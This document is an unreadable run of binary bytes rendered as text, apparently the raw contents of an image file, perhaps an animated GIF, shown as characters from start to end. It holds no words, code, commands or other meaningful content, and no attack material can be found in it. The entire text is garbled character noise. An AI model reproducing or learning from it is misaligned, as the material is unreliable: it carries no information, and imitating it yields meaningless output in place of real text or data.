��-�?j�?9' Dbõ��`�0��Unr����k�Ӕ���~#XjCG����#�Í�r���z���N�����#雩\gj)��j�&bq��*>]�+�{��.W�Q.3:��C��ps�	��(H�a xX��L�y�����`�G�$�������Q��҉���'>�S�N)KA�.���R�d03��q����r�p�v\]p,�`�o�MO�*��0J2��B��T�� x*)��|����X����#є�b��?��,������'CX]�`����`	sc�?��5��<�1����FP�U��҈ TAh���O�aORډSqp��tN�SJ��bLё�D�KzeR~��CRaF�$Ҏ�H�C�i	ˡ ] B��j�͐���6s�a��oh���yPcc[�ul'^��8��'	�d_�*��I3������%egG�^U�mpD⴩����<�t�����4�ʸO4��M��*�=�1r��'�L��\o �_�iHZ���A�SauS��J��*��QƋb��f<���`��z✂�'>�$Ԡs󜘰�4_�w�x��fr�N�j]>��?�\n�y(�-mϨNu�;P$�э�B#Ux@�>��
X��uHv�-t����7��{ �
��aVuH�
Ǡ�/o��C-�_�)>��|�%�/y>���)<�i#��M��w���2'^�	����^}&K8I~�h^���^4g�ݺ�~��� ����~���y��#^k���{G�mf#��"H���4����2T;:5�8�1��+ ۣ=����c�@B���z���8�:�
b.2H��[.E���#���
�1n����.��3;�.p�;�!D�"$��@�{ 6���b�ȃ�
� k&\	�~b��?�I.Mc��4Jc�l6�A	c G(�ۑ"���>���9�[�!<B�s����	63)����3������\��3�)k�I�4J�;4�0;(�tu!?C�@�82%TB��@%t>��=�;�p�BL�CtY�Eɸ6�Ac�)�;�k�ik6��;P��		�!
֢��0'dFiʃb��h��KXG؇>L�b���E�p�v�������X�#*a5�ŸǶ#w$ú+�2�6�G|l9�DB��G��26�a\;�Y��!�YȂ �&�ǶsA�tD������; 贌��N�B0�h��9�8I��Lɾ�u�;H�H�{;��ɕ�����)����@���;rYI���yԹ�@�<Ju)]PʕIH)��`2ƨ;�pJ��2�\���Uy&����JuY��Ԉ?��t�)[K�x���#)��T��@�����$K��>��;^��pKJr���$L��I����<H�L����L����Ȕ�̳̌�L
A���"�N �Id���J@�L�HM� �[�N�;�8�LM���yd	��+/�V������H��LN����IȾ��l2-�h�-\N��N���"@	�;��@��,��lNm �c���˴��4O�TLH�;��JM����H�G�\����'&��&�����G�aX�x�	]��t�@�lP&{���P&3J�DN�DPu�Q���"�J��JfX���wTJ���䩎`�y4ћ�P��Ű�J�L��HQe0�ѣ�D�$Ō&���_,C.�ϭ��(��]K*���\V���6�IR�t8���� �XϞj	+H(=ј,�ϑ�c��.tD�S�ðH(��d�U�<m�5T������FR;���07�Tu�0��M���Le�+���,T�TU&���R���L��Y��A��H/��hS)zՈ��25�[�Q��Զң\8�SƄA@.�Vb����
;�C[�Mc�c�;0�4���ʄ��X�����0�KM$&S$��VT�KhX0	C��׾|Gq�Vd����ju�/���4��(b�a��T�p�b�ֿ�6�0dUeW)r�qe�0��G=W�Ў�̎��"Gb�K吝Z�;]Ld�G���ʻ�̾T�?Jr����6уr틑�P�lؓ�x]	�pYL��Y�}�B�ר�I0|U;x�$]��	r Z�\�Gj������E�Sy�U�t2�>o]���We��H�b���Kj���P$�Q[:���tR��H��B�M�I3�D{U@@HxQ�r9%��[�|��F�W�M��Q���������(�QP5�]�uJ��q����]���٭ݖt�3`݌������!���  !�
 � ,    � �  � 3H��A*̰�!C�5H�H��ŋ3j�ȱ���6�)RRI���hI�E�ʖ0	i!D��͛8	��s��<kjFt��a]��Ĵ�SU�$%i:U�*�X�V��U�W�\�^���k��c7!����p��b���   ��C�4ؐ��3�����5P܀�cR�?�j丘�	�-���
)@:.�ӥ�=1��?�'b����m٫�ĥW���pU�~�����ֺ]����<�ݻL�2�!��L9aڴE��נ|��3��+`����t��$���ȟ��m6���q�皀��ށ��&�	�e�	�y@!,I�e!,�W_e�a�D��>%����`��i��{,ʷ���W \;�S�5�V`m��&�0�Ok/6�ރ<F(Uts�W����_�i���>ژ碓�	0�z�b9��p�`g]�)�����fJ���lJ���l0� ID�h\�u��4�PΈ`�I�?�wf�h�*{�"_4� �u��O��� k�A�q��� ���IW�"$	](:ף`	��U�u�!C�`a�Xf4���i���)#�D��I8r�?�
k]$�n'���w���fvk\��:\m�(ל�n9��]�*Υ�iW���z�F��9	�mFS�榫.���Ix /�ua�+å(m��rke�[>7�VG���ufg*��F�NΡ��jF���T`n������#g�uƽ����k�F��0�&�膎�5�^�ZW�vĐ�0�ض��a���t�ڬ�3Tݮ��x��o�_����o�E2p`�+�@� Ր좋bHa��ﵗ_?{I����i��b�i�wf\"~u�����I�v+���2�.7��j�q>L�j3P��{�a��M�w��x��k�>jߣ� J*�#B���^����# /���J�m���?���p�g6��6��K���$H�/~�N2��0��L��юک�ep�P�| q���N�z".�A�+��,P����w����s���	��М�ͥQ�z ��	�Mh��58��xT�p�]�
��Pq˪�'^ؾ����kxC�&]����ند*ٌJ`_x���E����"���v��!"���&#�wBޙP^H�Su�F���)�����<1��J�y�&��:��N�Ą�Z��[��&���.�`d�����"L�� B����f.(y�T�ـT��0�j;���>J���� �C��HvpaQ"�R�F6򑑄���>2��p������ Jz3g+i�d����m<pE+妽���{���?l�"QŮ���"\ 
y��q&�Dޗ�{� ��Q��tg&�55�@{s����G����ӱ�:�z���ز�V�*�Τj�����Rϕ�C/���J�i��1�VjT�N�� M�Pe�2�B�T�E�^E�Y����0���^��؅͊��b#] @0~b��J���p���_�����eecff�#��Ω��L���lhO0��ަ��)���3�hR�?d�ő�����J����G����	_�Ot-s_�|�[(!�����k�\�&���
lS�"��Sv�u�9�
�� 
V� �����e�-k��,�*��M�5]�5�&���F�-/{ܫ��(��UK\pl\�۫���QB�ڗ���j�.�_��3H�5٢3@�����@�N���p�<;�_*��M����x�K�N�ڀ�*��T����7�b������*\<�Y��l���h���U��3��}Z�m�6{�p-X}$(bU�U	��%�V�� 1\����z�gqUJ�nu'���n�C�ئG���&x0�.t?u�� �ei|Ca��δ�$���X�5gztˢ��
f(C(2�a��Sv�h���������F3���f�)���>嗛W����8֔u�Y)�M��V��\�s<�;S=���@_!�A@��"��2�	���洫֕�e�bܯ
I���ty
Z��=Tj�2�y����2��%[K �G3���'o�ݰf"��]���s�9����W�e�� ^T\^�J�X�g�~#��h�#c�W��y|n;%�g}l72�@�@��hFܳ�u��<��e�T�� ;�-9� �V��e�Fӥة�#C���)>V2�/�����p�*X��tJ9�]f�a�vh,����g�|�8��\&0�L�t%h+�F��� ���SŇ< <鋗�w��Sj�m��gF��@�Nc3�(�˨2:�O����̛����������
f@	}�N�@|�q��g7��7��0q�7u��\'<��c2�Y�B �9���PjEMH���~>����q� ` ( Q���w��f�I�Q�6-�;@bV#���g7y�&F�sy��8�+��Y �?�i�0��6~s�\� p �` 	X>��/����!		��6؇Ѓ;���q�a�[􃽦k�%��Qk � ���>��U��.w�L�I"��#/  �G���F��spQ)0��0(��+)������H=�Uv��h�` J'R. 
�0S#{�A�AN��O��C�&IX�*��ippYPgZ�{i��q�U6%@ W��� r��l�ktp{��;���� 	�����~����l��t��wx�1�%��8}�E�#�
��}���#��  �2:fZ "�v���(���� 
IH�l	⏺����"N��А��E�xA�"�� ��&�ր�s���Y�2W��>�*p��/�p �P�Q���D���L����p�x�����Ak��0�� 	��h�p��h��Q%">�o�)K� Z�}$�v�*�Wz/�/�Ҡ�Q@a����#$��xy�`z{����' � �	���K ��e����Q��`qa��+�"�cK��)�bA°��I2U�Í��h����١l���� pL2�%P��H pA 0ȗ�ek ��� �
 `�{X���)�d"�q�T��"�AΧ7�dx�|����	��8�G+<�Y���i z�k��mi�6m�''�������':ik>`J�
��� ����%U��"^�&&ޡ�%�F��p:ц���QE�T� �p��m*�%�Y������a��6��i�� oI���Op�?�v`pЀr�{�	>�p͐�� )��e��g�Q-^����0P"^%m�v�+���B��%�5�Q���  �y
���h�@4Zס���G3�p�
=�|�~ ����@{�0�����2>��&��umŨ�h��<m�%�W"�4����0k���
������y���Jxz@�Z���
���cr2���	@��v07�t7�������>��Cpa�${�%�07��!�6�<�h���# ����%�0R��5 �f ���p��'�!�aX
+��]2vp	"p��j  Q�� �qG{��� h2�%-�a�ʰA�h}�hcUI\"����J+�|��RdB%S2 ��]Ҵ�Q�B���رr��{�<�*�j�����w�0s�p���+u�r�a�q����cB# ?{Qxm���ߡ��W�&z��]r��4Ka�Up)�+�Y�r�V��v� D:�qG	�l	�T����r��҆�+Y' �V �}�����p��W`�%k��{��+
�%Q[��Y�?R 3�~ӛ�0	c;�qAkWkĽ<��ߛ��j����+U,4V?{4��HxІ�|�&�����M�S^ê�����Y �����0H�ـ
�q��dHƽ'˯�a��ѻ���'m�bvB# �c51�Ax��j���^�h��d�I���+�G�˰Y��ev�oy٨1 {qg��Ju�&[7(�WG�E�kz�P�4��Q�R"�8p�Y"A�
�����2�K��f��!.7�j��?�z<�8��>����&�H�)�,-�����W�IFt�>c�U�S�LY��7۳�l�Ř�� ���:P�0�!���Ѡ��\���h5 A�������@ẁ��aŻT(�Ȑ��g�� ��=�mxCI�,oʾ���:�QƮ��Ȯ Ek��ړ��=��1
�$���#����	�J��q�
t����L���=4A�˞Ō��l����,�]P�W���Y���������<y�-���|�<��N-��мn�α�.m�v|% ��뀶m���:�l�,��=ݻ���S7�,+52p��{�W|�����,�� ���BӓY�PoP�����:�d�Eh ������0]{3g,���ځ���ѻPl��*�8L��F2&3cU�a�d���j	V��Ɍ��9�Q��)�`�j���J��{	��	��~�p|*��<��#�����Z��ӯ�tC��cP�G?c0�|�aY
up1�\�T���l|��	�⡰��p����,# r�= ?bbp����)s3�������z�;���Q)�-�|�>��̐5�00*Hef�� V�m�͇l�jX�(��+��;�7
 h�ci8Fz!Q�]��p�:hL���ĵݻ�}�|�Grkqpf5��:�(��uϒ A=K��t�54�1�X&����.��wj] ⬖~n��G�3	}����q�h��W��r��ύ���6up�,c�q�C�gZ&��Mg�^��a�:M�0#��<��^�ʡ�����׵���2�_�1Ɯ��]�m �-Aݻ���#c�⾄��*�rP,�J~QYm-�'.W"�&�����rYF�?Rz]0^�j ��А�����~�~>��r��nq�M��R�4~����"� �m���\����
�>KXm��Z�#�c+t�z���)����	 �NNX��Ц�P�1�B�o8�	��x����$P���V��L�pa�ΏLj���.QP׈�ɀ�~>k�k�HU����_��uBy��f
e` ����:���,�I��������ٺ]��Y �*0F.O�	���on�/���R� �/$*�q�Ŵ VH��d� �"�vs�1�.�;H�Sla�d>�#�������Tkd��&�R���N��D���0���:��	�z�4���%k����ZM�⥰dr�m|���v��P -����Z���y��p�yȒP�LڿT��� �)3��=�4j$����Ҿ�G!2�'Q"���0r7��&,Ma/or$�!�}ڄj��m�0bQ`*m�Gj( �ˈ�*<�`�2iKH�J���sr��s��-xq#�+���Ed���GX�W���c�R%Za����e΢57���/�g�n��\��5�R���'�^�J��l�������=I���e�+;7�߲�F �+�b��)Ob���Ap��$��\`��mj��P3i�@�f�(1�ݗt
��	85<$����W�����X:)'��IFqFBH1��CH��JYƫs��ˀ�NR,�#���r,2]��2�"�r6�I�@+J��`Z�)�x�@5�j����>�����&,i���1��2���K�Ũ�KO����JF�QJƺ%�rPLl�lq%��揘t�R����C��Y����
-F����7q<X������*6�3�619�N:*ϼ8 ���
�`9���6�)�ɰ�\�J�J�����H���F�(F��k�F@�->����G k��*�z���Ģ�K/%�4Ă���F��5���I,� &�\l�67�S-��\1GB�l�@�F���"HeMH"_Kr6�J���j�Kq�V��Re�.=	U�J��f �rU$�Hl��7#���<�Cj0���5}����Z��U٨���ײ��HiKLj/�  ���!������MNU>xH�J2�!ھ	0��:KL*Q�ղ��`���ϟH��`��>�H��`e�j�����TC'F�/�������v�?�H�R2�,VՎ6e�b*3�[&����?�F�ל��4]	�pd�f-a�����p���J.�了/���\l�*�dζM�Ap��|����U����[��V4��! H"�jY���)�xM��B�G� �S\QN�å�p!��B��=�$@����e�,n�!zBH̀&���n5ZC4V�/�=�9����MEq������� �c����Z�Y�RV8F!
.c!�2[�D2���Lu����Xt'= �vpB�����_�p�*�h�&�]��c�T<���E
D�Q�����T�5[�CDԠ@�uNl�KH2?��mU����ג��;���R.��5���r�{�V�e�c�9ؐ��5#�q�h�4�����B
�� �`��cI����H���$K��(�E�!jQ�0����F���[��G�*�.T#�P*�I���,  Q����2x��i,l���?Ԑ= `c0&���%È'�$�>xIl�H�z��E���q���h�83�1S�Y���w��q\q���z l�D���%O�sw�V�2��(ctA�2�a�,z�y�Z��c �l�J����D����g�!FW�Đe�hxSQ'J���XƆ+GҊ'��T@�a�N��q%.R<�#�E&-/e�s[[BMmN�[f̙(�B�xT�#I�깾��u�&?(�)Z�u$$!qk#HB<p$�ß �GF1
5�c��Jq�3-�ͅUIe�YDfX��,Tm��{U�K�뎆>$����k��z���r�]�AĦ�x�b���(�yW! �Z*C���h�-�󭒱���q��X�iG} s\�2�0;z@�<���e5!��8�"�`�@m��<R����1%iH����бI��}�R�A��0���������COY���Ͷ3	�􀐓Ѕ#++�[�9$ hc�v �8�O����(�$"8x�[���wB՝�&Wg䱟�Nc���V'Y�9$euA�H�sw��,�&���G;�Q[��]�l,ؽd�G�a���1��]S�Wp\4�'w/�jH�k�e`6��+���W��K�ڑ�܎H ��T{H��	!Nl�T�2�|�ࢥ]e��}�Ѫr���"��$:KW�t�U�t�&���C; q�v��� �良��l!v�����I:��w�i\t�-Z���9�;�D B+�	� ;����c1<�((Z��>� il%�N\N�p{.�����!�
[i"��ŝ�4�7����@9M)
r!@���(��Yo�� "��ε>�g�<� >Ly�-��a^D���hę�(���-
_�{/�
��#�:Mp�gI8�C
b�s�r��C��ݍ�ƞGK�R. ��WC^�� N\�=�eVW	S���B� ,`�΢O7��/��9=D"ѵ4��D�&{A��X�����Dcn�w�A3n^�g	OX"bt/��Q ,�0X�}�FG=U�.�E�����C;�Q�Q�C��!G��f��?��by�h��f^���{t�
����@���(�H#�)�'��>X�1 X`�8Ի;�['X�
ڰ��Q��`�Q�y�U������h�.#*#**�8���7/����p����z! t����6����!=4�	ľ0=����8#E+?= �2!���.�ښ�i���"*�,	!��p��>2��'W .�b��r�R�#�P�r�{ʟ҃�0=ӻ>Fd�+�1P���H��I4 i�R8�Q���y��H�.��j�9���C �'��*������й�2�A z)��D�>E<=�* �k�
��x�@����B��8�	�f �p��+	&�C �ù(�ldE���RI��*X#@���"���Hr���v�@E ���b���
6���  ���˵�S?�3�W3��j��Xn��I,�t�&��1̟�z�خ������*5�X���E��E�� }��|�@�;�ի�@���8��04C�^[�?C��¸x
���FU�H��%��H �H�$C�(ǟ�@	
������|�4�룗�0қ@�@�����` 68e��Ӛ�x�I����l�Q��$ȏ<3+��;� �D��|̴�% �JWT+�#-!��8�M�a�[� #��	
����G�4�DL�@�n��#�uC�'3 ]+?��!i��F��Q�YJ4ɜL�J���خ�W�����ЕɊ�*�1iI9��<�`��[�(�����
��<@� ���mACD�C��N��T�Hq��lΪ�.�N�:���Ȳ�Kv�4j���GW�
%��^LD��1��|��1@�;1q �ك�U�GC2S���'<:˴L$����3�T��+��B�	�v���`���
٨L�� �|��;�i�,��%� q04� �3ԳU���Q3}�2P��3�������JB�;�S;@�0,f����;��HXrĊ�
�#=�q�^Ԅ@D�� "Ӛ�4*�;i0 �R���L�tQ�A�&j�Zk��	�&Ү$�N���;)�
9���Sf�U>�f�]�U^��U;���K��,O��FDm�f���,���S:C=��!�GE�P��)2Y�̃�3b$�V�6���#��ZmWnan��x�W]��_m�=�t��$8�8�$�R2T����v� ���<�O�Ґ��$x��N�*�.$�{�o��;�p�NUe�:+�s���K� �8|�W=�Wy.��;�����;��X����H�n!�C��"F�{���M�1��1� �<���
X*��(,Y�kհաX�W��y��_�U_��{��\�U��$�9��"=�1��r+�� ����.W* 9��
����{SlCٱ} u��I[�]��hx�L������-���
��5��5LÂ��`��]�5�r�PWY�o@������W�m]�/��㽓�( ��` 	L�b$:���	��S�����W]����当�=_*���x^n�}�� [ƭG���#hSu�Y<�>�Y^5^�U_*I7F6���@��]�9��d�$�K���lY�Y�����][�=_9�������b0,��@��<��+݊��Eb��m׵��a���z]��U��K0�J�'>]n����@�'y�%��`B! b.��;��%V�H "����'��mWw��]`1c����3>��H?�H7�U8�U;��>�#F���]6M��K�7~Y[mW��C.�㍄
0��A�.~Y2��Z���L�����dP��%d߅�Z�"fe���eP��������;1�RvWL�e�i ��a
��fQN�х�C�d{[ee�<@ �HP�;�)	�@�=�eUc�u�9>�9��pn�5@�m��a�aB�fnF]@� �=�JY^���(� �UgJ���c���1���yn]d �M��2��n����]�������j�.d^���F�h���ț�ȸhkB	OJhJ�eKN�� ��卙�V
O"�k>f�~莶�N���]����Λ��O��8�{��&a�ch�~�
pf��㍏��0Zj�P�]�YT��T.\m�Y�n�N`�1��0�9؈� �����k�y9�"��6ފ>_� �5K�@l���0�i�!���9 2��\�l��5����N��ΖЌk=�j����<Em��n�; �v������N��Nʘ,�ᦖ�՚�;8m�F���vx2˖m�j��.����^�^h�����~׼���v[��y�d�.;�qzmʈ����a8�9^�9[���g�\��w�4&H_6ޮ2��8ɡhp*�	�������SS���_=�]���f�=Upd�U��NH��H�j*�S��1�N�$n��vІ"Ul�Ф�q��U��e�n�[�ߍ�ߵe|�k��n`���5;��5�2i�lf��7n���I
a�a���H���	��죠�������G�ԎrY-�Y%�k�rD�r���#�K�')��ɓ"):��(���:�m7g#O7
���&��؉�=�Uy���UC�C�� �U$�+'l�;�=���M 0��e3i��)�Q�	Pws���`3�6o��ջ.^�u@7,(�� �(eoH�[_�v�{vd 0�s䁸��f�AKQ��2�ʸ�k����?o��-e6�rOw[��ZN{���K�����yLI@M��|7���8��	!��j����UO[�E��=qoW�;	w[��tks��ޞ�����て �Cѐ���[ql�9�qJ�
�]�j��kn��z�Y�k��y[?�?�t~�pG����`��������{*��w} �;��Gy<!��ιΨ�#8|�O|�_|�o|�|�?7 -�|˿|��|��|�'���|�}���}����}�� �o}�}؏�����}ۯ}��	��}�� ߯}���~�~�?~�O~�_~�o��  !�
 � ,  � �  � �	HP��MZ6	�R��Ç#J$�p��a�.N��P�DIArY�@c �(M���Ȅ�Ӧo`�5����8�� �����S� �������q*�R�2x�aԨ�
��� y�kQ��h��K(P�q���)G���nux�ꐁR#v�41����,9	X �
��L��2��l�S�\�s��ͫ�����:,P�����` xqா�
�W�dA�x P�R����A���ТȺ�]�;��V���>Y8p֍�'�Mld �$_������Fn�t�5PWu��9�`�mxWÃ5��T����n��'Y�$������!~�s���A1	$�6p�t�p��F0��B�A��SB%^`�EU�	FcD_e�$1�Z���YA��'SM7�� �Q8�S�#>��@]��E�Җ��M~��FT��	�56PdQ2hA�H�2�}��@�h��NqyiI��X& p��)�ov�i�5Xx����GcxJ:�X��F�@�E��O�j	��g,*PL���K]49I��%u���I4�l�����z�E�xHRu'b���@DQ�Q�?U���� �"A]l^�i�	A"�9P��4���4;�n�	
��N�m�\4U�et�d�HVY`g��Vg��12i�@����fDI��O��0��&A��4o�[�S�����V{$�U#�b`�Պ�}$��~1���6/F����8Q����`����
F3WN��	���Cð�^Iy����������L0�8Z^#�<���;�#�����o�O�͛�X�9ж��-Ѓq��E��l��!&��K�2�7�^^�tt�u�H-`fA�܅R���編�)z�?�A`A�*��Nnޭ��@SGt��í��H�{b���;_���m^����<kA���U�I��2*:��M�����=/A�ey�'�W>�} Nrz
�l���L&a��ق$D���]8��Xb�]$?���B��}�p��"�U��t��< <��Bg3����0�-�[�ͬ>8�eԪ9)r��T����K$)
D�A��	$�7|H�Ӡ�i��{�*h�(D����(Ml��K������! ��ő��! ��%HYٍ&j�F#
��mtc����D3�26�(r�pj$t�wE�x̀i��*�	Z�m �DZ��&6�*x�$�NR���1��$A��q��Ur�K��:D�d�%�B$_���������������J�_����u����P`�f���|fE'ԃ5���X�(�����ؒ��<�"�)�� 	el��&�N�ĳ��/�"� @>�*���GG$p�K\Z9�h�ǛDYKr��fj �\ֻ(�
"I췔M��̫�R��S�$*�}��f'@�nd��C"�SsB� �)-'���d;c�8�'n䢼����� 6$ǉд�g����D"�+_8)������9ͪ�CN����p���&`d�z���}�R��{�	�
Mq��#�\(�����9��"	eHv���,Zʷ@�9.lF�h�.wI zň<x�HQ��P-���(����})L�
Dȁi�"z@F2���ɺB���@�*��qf�]�t���T�_��lF�`��,C�]�p`*����$!�2��?�G�0�4��Cꐾc�@r��6�1�q�ty�}��څ�`9=�C��0v������"���Y��=c�C����p^���� �ly�K@#�7�my�L����uw`\��$���j�s�cD��,�z�6'P	 T��>cʸ�����E(����0.5#���0�< #iYY2���Q���s��%DIC��"�^���f���"��֧��X�ٶ5�� ���@��ǥ|`%�5M�h�<"'����\ffȘ��P�����7D�W�����]U B���Z�1�y��J�����3/�|P�˸��5�*��Ӫt����uNr�ǚ������H6g
#��j��w��	�Z&��1�+xm�����Z�恹��N����O�-�.��� s0��n���X�ؐ�CM�;�<ʶQJ��T��	��y8�3�����4�8�%������顧��j���(7��i��_�)�0�`�*-�o���޵�`��P+����E�0�3]�^���7@�%--��}IW k��#�9n��cX'�Z< ���+d����7���<s��L6)��-�*�M  �"fa���r�8���H����e ���H�_JА�?;!��?�A�+	Dx�AM�Ӑb{1�&�s�7l��q'�@��0��F ���1.��˰��Wa� �Gx3BcFgqV˰�!��%�'��{�"@���A!WkrW�dp��|�05`"xD�gn�gT��M�;��t��O V~sk@
��~3�J,)cVz@f�0pȷ,*� ��|�P �G��68U������M��s�'�Vf Ub �F��jA�q  �HVct%V�`d���z��)��p dxj`��D  �Qe攁w,a2q���(Ġxxj����k���BL�~�`2,��q�^�aQk3�'F�v3�e�zȉ{DJUr}5��VY��?;Fa�$o.Q%�^z�G���k��k #M(t�GHF�(/�3�ƅFUv���z��j����6�bJZ�?c���C��h�a�
<�GhA�z�@ Ɏ��J����!P�B��
#�
��,nb7㨉z��~���a��Z�W3 jV�s�4�-Ŋ�D6x�+�7������{�h2�HT����o%Wr�;or�F�I��8Y��Z�`H6�.跈Њ(4VcJ(���:�Ԅ�@���4xN�P� �+�'m��c�R�M���H|;U�����.k�P�z�.�aף�q�ִ[ �a����G�6eF�Hzp�U��v:�.�)���␑���g��i��g8_?��.H�((ԗ��.�iٙa�ttC��􆶘���7!�2�.1��&����ՙʩ.���Ϧ`�V7�y.iɗOS�Nc�{���7�5��t�3f�D��YFa2A��~�9��Vjf�+���B^Y��!c`?�a�E	�φ���3���6c 6;�C�ye��+�� JMz��h����"J�1�IY����=𗝱�,ʗ�"홓U��GjTa�@;��!�ڢ�ƞ�?�Ȥ�)�cJs����Q
�PU�w�c��P�±�����o���C7��;4�8�J�^ד�Rd��zȤ|*PxZ�v�s�#�qe��r " \ː]���Ɂ��`h(����tgjd-3�ǣ��g����[�؁���u�(�Ɋۨ������]pwX��$��.z����hy�8Z;�!vu��H�qj�%~��+r+���ئs�~�B(V������8�6��zj4�4�8������.9�Ҁ���CAe�E>� �����/h��/Q���Z�	��8w��[I�p;�l����O�4z��Yz%ev.ӊ�2�a���2!Fa�I�^Z⇳Xj���K�%���cJ�(�i�hI�T����J�Gݪ+�ȱ��!��� +����c�O9jA>䓑�
���=(rZ�������<&��	�kIq֥����z�T�(���������M��4�K��Ÿ�g&��@<0*V1�gx�g�K
�ݸ���c�1���e&:���:���(z�e%���ۭK��c��9�O3���W]���:��ۑ ����x$MM#�ӿ�ڍ��c|
��2�Wx����&`k�T��aoJ��P��hHj�q��é+�yC�����SW��I���ex[���"-ڙ�0� ��jk��j�5�l)�  ���VVi���"��?QĴ*��[�4���wC�V�7T$|��	r��
�uL(8��j9��kk����.�1��^� w����
M�j%������Y���J|�$]���'B��� z�PmDܞ�
�҉���s�w���]
Y>��>�M̡�9��4�� �mY�%ZfW�2��� �@��w#2�g�r�H|B��B��(5�%�:a��������h(	�xʦ��2{16x�u$9DE��P}Cy!��(Xѷ|Ċ��\���l�?��4ʡu3=�^�cl1ͧ��é�=�҄1�k��8�,'\5�VN���%��k����⯘̎��F��r��D����lA� m��5��|1�����v����k���"c �н��ǅ%��R���J^C	�Dq��ʇ���I ��w$���<�+��/q�к��j.k������x��%���8�ӛ���C��R�2����lr�JB�q����I��Z��Ն�kj��])f�� �l~�ſ,�פ�CY��1� s!;=�������L��ث���A��h|f+yٰ�%�q���1�kN��_lĺ���c��լ��4r�T��{o���50�Gح:=�*�Wb�l	��ّ��  �����v XN�c/�����	�q�v�[��5�v8<1=ہ�2A,ęfj�=�0AM�6.�}K	���	jpr���Uؠh���r.��G�(��:�͊WX�q2};���,�=ҷ��̭A�a�\Y�
��	�|˫Ҷ���1&���%�l�F��e�X�--��ǆ�"K�d�y�+ԁ���MN.9O�{&��m%�Uf)��>8̈́�73�(C�ɳOç1&r�J��?�F.A�&�SK�X`��J���j�cH�
j0�����Ρ���g�\��$�Q�%����C�"�ܧd~2�(�����lBT�L����_��h��.��g�Qn�A�զ��Ȭڷ}Y��Ia�]S�>1��NT����SV�z+O�+N��dN͒Ў�����p�n�d��^Ĩ�2ֿ�ɇ��K�1�+�U���R�����~(�f�Y����Shݒ�<�LΒ�ϩ���Յ��V.�U\��.�g�s�i{����f&؍��Ѻ�b���,p�-�%ߒ�.�*?֠�Dݻg{�`�?���m�#�.|=����p�MwS�2����~`��`d�a9�Fk%�+�/ˍv����zve?m%Z�Ѣ��A2�S��+��l(�����%,���a9��@�L��\%fJ����U��ˬ#�uA�^_[�rE����]��cD?���=zm� g=�6M�P �0
3�2)3�)���Д>]��,c��Lz��s�M�DP�����?J�����$N�6���yz^��M�Pr]�
$� �[Fp����)��  W .�&M�Ep��HؑcG�!E��f �G��IR�H�<xt�ӱF�.F��ყ
@����C�.�[*N�(5T��d���.二GD�<(Z�naF�%�����l�خ���1dx����Q q���D�Νz���3IB�* �AY�?@z�T�J�ւZv�*Q�����)��\�{�ʝۑe�4� �LF{t�
5�<�wd����8�S��ǅ�)�Y���v�d�&@իK���̫C�ߤ����uGl_�,�vGU�������+ʒ����jB.	k��.j������B5���H�h�2��ȡ�
R�4�\Am=e�z>l��Ѥd܂ˤ|�-7�T­#b��+G��I��j* ����	�.N�0B	%������Rʊ�� 9"�D�<{H�;B=��K��=�1!�h�� C2 ΐ�h�?�yiȹ�+��������Ǌ\��v ! 9 �a�T9� ��d���cQ5�`�-FlX�mO>S��m�KHH�$���x Q`��gI'=`*!����vԐ��̺� ���1�Np*�f��tNa��H$�d���?�ӫ��~kX&��+��#�� � q,�I �N��+��Y��p�jѽ�̅���`j`?mf�K@b���<� ���j��^��-��$&�̩� �S����3�<�ʫ��2���j����\�s�sϠ3)������V Y.eP*�N�Xb�F��%k�p2~;�6�r�=g�N�̠�3ZO���Q�a�&��\aa�:j�D�7mOH� a� ��`��_]^�l{�����;=� ��)enO�5�2�.Z=p#I�8Q����4K���ǄT
��[GBK�(�` ���6T6;X��e�i�V������� �$$+Q�7�[�o�JEz��Q��z?�,���ǹDPw	���ud	�^G`���@p$�2���dG8KH�2�	y@}�8T.�����j�ע�-C����l�&�i �@��Hz'8NB��RzhG����x�@5�@>��/E���*�ѯ=-J�ގv���p�����ה�/�}�X ��#��$��#�ɱ�"x���(�@<�*�d2I!��C��eRM������v �!�8@���5�@�G���;>�c�Eg9�a=�ʁ���K��N��8�9�H�S�;VX*	���[D��2�e�L�z�2�yHD���e-��������|�#;#�,�1��%�t	�9EL4@fB���'��H�&�LӤР�]�L�l�g�gzV�)=�5�Mo�Q�R`$�\iOA���L���t`�0la$cp^1�K�I��Ce��.X�*�|���(���*���Q�"�4��6�@ick@$���H�����CU��3!@��<;b���@z�,���� �^�U�/��ФLEc6���F��ׂN�A;D����3��n�C��Ŭe)k�9�a�J#�v
qzpI��S��8L G
� 29�	]Q�j.;"v�e�b?p�8�&���d-�ܑ@����,7(	��`]` -��@yޔ9$Lo*S�Z� H�Σl"О|f2DU,U��[��7"�Pl})���F
���s�{�'���`���\������0����oQD8��7���=p����}%�}��b��Z�bN$��"���	7��Y����	�<d����.�wS�H�d�HJA�B�p$ZNb.�b�i2��C�2c�!W8�R��+�J��s�ǂa��Xv�y�Ez�@����
��	��y���tюvx(���P,3���tG�`�/�lN�q�q熄ȫ�s��X���y��fg �
ؠ��î�kX�#!�5,ёIw�"h�\�t-ODBЍ�S�'���&�93�[ل���?ɬ�� t���l�5���t'�		B���{�����w���o.\�����+buRɞ\@A�Q�G�%d�"H<�\o�����㝀{�f� q��o���ɹ0 �(H��mns/ܼ�	IBPej�{_"�o� �X\o��P�?�\5�F��­�p��[��:��ss]�cyB��𚧝�h�y�s��؜�����p�߄I�%,��w^2'!֬e����C���ؽ>��7^��.��ѽ��;<�ow8���FGA�P8�'=p�0넎���	z-�����,���т�o��")��Q�r�\4yH�������A�R���X�Vos:ii��:*S�-B(����6���A���:�G�`;�/wB���b�����0��C�d�����[�>	:���C��K��@j��(
lA5��6ϊ��#@�ۿ���#��J��K7�k��=x�p��҃�������@��b��5��7���C�'�&�AL;\;�B��� X�����ϓ@$=�S@	d�(����x��X9+t<��7�c9�c��;@?�)�7�c��¹x"x� �BF&�9$� ��k�:>狷�pBz��4@|��k�TC3���S���<�C��#ãk6!{3���JD���8+�Ùk��A��<FԹ�rHŝB��9E4�d�E��,K������?<�Fi��իE�S����P�`�� �TDC$�RL����HL���&�<�K�'�<m���C]D�D�+E���{��6>�@g�����y�z��mL��u3;�<����{#6'�<����?A���@ d�����M�<��ǐ�G�(9i�Bzd���Bm|5��q�9�>����\JzL7j�C=��l��*���{5��7OL�c����5|;�TE"L�r�ic��Sǂ,�bdJ���J|<o��ZD�黃��BG�#���Bl=���q���#r`L҂˙���Ɲ��L����������;��B\�q\�ȨxL���:�����]L��Âې��<qLL�Ӛ��t8fDF��4��{˄��LL��$��	�6.��6X>tX�K�Ml;�lţ�x���l8>̀#ǐ -՜�Z�g�ϐ�G<������ENL��ʹk��9/`8М��<PBQDd�